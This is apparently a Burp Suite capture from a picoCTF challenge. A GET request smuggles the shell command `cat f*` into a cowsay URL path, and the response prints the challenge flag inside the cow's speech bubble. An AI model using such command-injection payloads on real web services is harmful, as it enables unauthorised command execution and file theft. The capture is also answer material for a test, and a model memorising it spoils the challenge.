 Request
Pretty Raw Hex Hackvertor \n
1 GET /cowsay/`cat f*` HTTP/2
2 Host: caas.mars.picoctf.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 20 Jan 2025 15:15:34 GMT
4 Etag: W/"129-5hoRF837xn6M0DF6P27jkcTOrwk"
5 X-Powered-By: Express
6 Content-Length: 297
7
8  _________________________________________
9 / picoCTF{moooooooooooooooooooooooooooooo \
10 \ oooooooooooooooooooooooooooooo0o}       /
11  -----------------------------------------
12         \   ^__^
13          \  (oo)\_______
14             (__)\       )\/\
15                 ||----w |
16                 ||     ||
17
Inspector
Notes